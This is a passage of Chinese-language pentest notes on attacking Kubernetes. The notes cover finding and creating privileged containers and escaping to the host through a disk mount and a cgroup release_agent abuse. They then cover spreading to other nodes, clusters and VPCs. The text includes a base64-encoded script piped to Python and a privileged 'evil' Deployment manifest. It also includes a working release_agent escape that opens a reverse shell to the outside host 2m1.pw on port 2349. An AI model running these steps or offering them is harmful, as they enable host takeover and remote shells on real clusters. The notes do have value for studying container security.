kubectl exec evilpod -- chroot /hostfs ps -ef | wc
可利用的controller包括deployment/DaemonSet/CronJob等。 更多资源的模板可以参考https://kubernetes.io/docs/reference/generated/kubernetes-api/v1.18/
4.3.3 docker/kubernetes/Linux 内核漏洞
docker、kubernetes和Linux内核在历史上都出现过一些严重的漏洞,可以利用他们来进 行容器逃逸。
4.3.4 特权容器
所谓特权容器是指创建时使用了–privileged参数的容器,这样的容器具备全部38种 capability,有权限做主机上能做的几乎任何事情,也就有机会突破namespace、cgroup等各 种资源隔离方式和selinux等安全机制。
4.3.4.1寻找集群中的特权容器

4.3.4.1.1查看当前容器是否是特权容器
在容器中,如果显示CapEff值为0000003fffffffff,则当前容器很可能是特权容器。
4.3.4.1.2利用 kubelet 信息寻找特权容器(存疑)
从10250端口获取到的pod信息中包含容器是否为特权容器的信息。可以编写脚本从pod 信息中快速列出特权容器。
echo "aW1wb3J0IGpzb24sc3lzDQoNCmRlZiBnZXRDb250YWluZXJQcml2KGRhdGEpOg0KICAgIHJlcz1bXQ0KICAgIHBvZHM9ZGF0YVsiaXRlbXM iXQ0KICAgIGZvciBwb2QgaW4gcG9kczoNCiAgICAgI CAgc2VsZkxpbms9cG9kWyJtZXRhZGF0YSJdWyJzZWxmTGluayJdDQogICAgICAgIGlmICJ jb250YWluZXJzIiBub3QgaW4gcG9kWyJzcGVjIl0ua2V5cygpOg0KICAgICAgICAgICAgcmVzLmFwcGVuZChzZWxmTGluaysiOm5vY29udGFpbmVy IikNCiAgICAgICAgICAgIGNvbnRpbnVlDQogICAgICAgIGNvbnRhaW5lcnM9cG9kWyJzcGVjIl1bImNvbnRhaW5lcnMiXQ0KICAgICAgICBmb3IgY 29udGFpbmVyIGluIGNvbnRhaW5lcnM6DQogICAgICAgICAgICBpZiAic2VjdXJpdHlDb250ZXh0IiBpbiBjb250YWluZXIua2V5cygpOg0KICAgIC AgICAgICAgICAgIHJlcy5hcHBlbmQoIjoiLmpvaW4oW3NlbGZMaW5rLGNvbnRhaW5lclsibmFtZSJdLHN0cihjb250YWluZXJbInNlY3VyaXR5Q29 udGV4dCJdWyJwcml2aWxlZ2VkIl0pXSkpDQogICAgICAgICAgICBlbHNlOg0KICAgICAgICAgICAgICAgIHJlcy5hcHBlbmQoIjoiLmpvaW4oW3Nl bGZMaW5rLGNvbnRhaW5lclsibmFtZSJdLCJub3NlY2N0eCJdKSkNCiAgICBwcmludCgiXG4iLmpvaW4ocmVzKSkNCg0KDQpkZWYgcGFyc2VkYXRhK GRhdGEpOg0KICAgIGdldENvbnRhaW5lclByaXYoZGF0YSkNCg0KDQppZiBsZW4oc3lzLmFyZ3YpID09MToNCiAgICBwYXJzZWRhdGEoanNvbi5sb2 FkKHN5cy5zdGRpbikpDQplbHNlOg0KICAgIGZvciBpIGluIHN5cy5hcmd2WzE6XToNCiAgICAgICAgcGFyc2VkYXRhKGpzb24ubG9hZChvcGVuKGk pKSk" | base64 -d | python - `ls`其中的base64编码内容解码后如下:
import json,sys
def getContainerPriv(data):
res=[]
pods=data["items"]
for pod in pods:
hostIP=pod["status"]["hostIP"]
podIP=pod["status"]["podIP"]
selfLink=pod["metadata"]["selfLink"]
selfLink=selfLink.replace("api/v1/namespaces","").replace("/pods","")
if "containers" not in pod["spec"].keys():
res.append(delimiter.join(["https://"+hostIP+":10250/run"+selfLink,"noconatiner"]))
continue
containers=pod["spec"]["containers"]
for container in containers:
if "securityContext" in container.keys():
if "privileged" in container["securityContext"].keys():
res.append("\t".join(["https://"+hostIP+":10250/run"+selfLink+"/"+container["name"],str(container["securityContext"]["privileged"]),podIP]))
else:
res.append("\t".join(["https://"+hostIP+":10250/run"+selfLink+"/"+container["name"],"nopriv",podIP]))
else:
res.append(":".join([selfLink,container["name"],"nosecctx"]))
print("\n".join(res))
def parsedata(data):
getContainerPriv(data)
if len(sys.argv) ==1:
parsedata(json.load(sys.stdin))
else:
for i in sys.argv[1:]:
parsedata(json.load(open(i)))但是k3s这里似乎复现不来,此处存疑
用法是先拷一份元数据出来,再进行一个json解析
4.3.4.2在集群中创建特权容器
4.3.4.2.1通过 kubectl 创建
通过资源文件声明要创建的资源:
privideploy.yaml
apiVersion: apps/v1
kind: Deployment
metadata:
name: privieploy
spec:
replicas: 2
selector:
matchLabels:
run: evil
template:
metadata:
labels:
run: evil
spec:
containers:
- name: privinginx
image: nginx
securityContext:
privileged: true
能否在集群中创建包含特权容器的pod取决于集群的配置,如下图k8s API server启动参 数中包含–allow-privileged=true时则可以创建。
笔者用k3s似乎复现不来

4.3.4.2.2通过 docker 创建
启动容器时增加--privileged参数即可。
类似于前面
4.3.4.3利用特权容器实现逃逸
4.3.4.3.1mount
最常用的方式是通过挂载宿主机文件系统,修改crontab/logrotate等系统定时任务来获取主机shell。
fdisk -l | grep Device -A5
mkdir hostfs
mount -v /dev/sda /hostfs
后面操作就是写定时任务和写反弹shell,dddd

4.3.4.3.2release_agent
利用修改release_agent实现逃逸:
(方法源自:https://twitter.com/_fel1x/status/1151487051986087936)
寻找带有release_agent的cgroup
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
创建subgroup并启用release_agent
mkdir -p $d/w
echo 1 >$d/w/notify_on_release
当前容器文件系统在主机上的路径
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
将cgroup释放时要执行的程序路径写入release_agent
echo $t/c >$d/release_agent
写入该cgroup释放时要执行的程序内容
printf '#!/bin/bash\nbash -i > /dev/tcp/2m1.pw/2349 0<&1 2>&1' >/c chmod +x /c
将自身进程添加到该cgroup,进程结束时/c文件就会被执行
sh -c "echo 0 >$d/w/cgroup.procs"拉的最新版Ubuntu, 看来是被修了,权限仍然不够
4.4 Node 层:从节点命令执行到完全控制 K8s 集群
4.4.1 利用 kubeconfig 通过 kubectl 控制集群
如果拿到集群管理员的kubeconfig文件,就能够完全控制集群,增删改查任意K8s资 源。
4.4.2 通过 docker 控制集群
严格来说这种方式不算完全控制,因为无法操作k8s层面的资源,但能够增删改查任意 容器,可以盗取数据、消耗资源、影响集群可用性等。
4.4.3 其他
如果能够在节点上找到ssh私钥、账号密码、或其他关键信息,就可能能够登录到运维 跳板机或是K8s的master节点,进而完全或部分控制集群。
4.5 服务层:从 K8s 集群到其他 K8s 集群
渗透环境中有时VM、多个kubernetes Cluster会在同一个网段,也就是说可以扫描同网 段中暴露的其他集群的docker daemon(2375/2376)、etcd(2379)、k8s API server(8080/6443)、 kubelet(10250/10255),kube-proxy(10256)从而实现集群间的横向移动。
4.6 服务层:从 vpc 到其他 vpc
当完全控制一个VPC时,怎样才能知道当前VPC与其他VPC如何连通呢? 理论上,无论是对等连接(打通同区域VPC)、云连接(打通跨区域VPC及云上多 VPC与云下多数据中心)或是云专线(打通VPC与本地数据中心),都应该是对VM层透明 的。我们如果只获取到虚拟机层面的权限,而没有触及openstack,那么是很难直接看出当 前VPC向外的通路的。 但并不是什么也做不了。如果能够发现租户的账号,那么可以登录控制台,或者调用 API查询租户的已购服务和配置。 此外,还可以通过搜索当前VPC所有机器的日志,采集所有与本集群有过通信的内网 IP地址,然后扫描对应IP段的端口,以此发现向外的通路。 附上全部用作保留地址的IP: